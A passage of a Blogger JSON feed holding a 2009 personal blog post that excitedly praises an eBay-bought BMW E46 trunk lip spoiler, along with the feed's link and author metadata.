src=\"http:\/\/www.use.com\/media\/2009\/0814\/191212\/o_004.jpg\" \/\u003E\u003Cbr \/\u003E\nOMG e46 trunk lip is damn damn damn damn damn damn nice! Ordered this from eBay and the color matched perfectly! damn DAmn damn damn awesomeness! RM 148.93 (incl. shipping and paint job) damn damn damn damn damn cheap as well!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7810353079952269901\/posts\/default\/526804888102471305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7810353079952269901\/posts\/default\/526804888102471305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.simonso.org\/2009\/08\/gadgets-in-one-day.html","title":"Gadgets in one day"}],"author":[{"name":{"$t":"simonso"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07630242084265723352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBpmBmfZX8zqhDF1rEe2Z-cObwapzW2dFdcK1msrnQGaZKj_fnwmbRNaqeqZr1VbCbfVWhFDorT5epbeV6Bs-8QEtqmtfnXOJmkCip6zjFij63bxJrpnR_7LKRnr8GX3o\/s220\/me128.jpg"}}]}]}});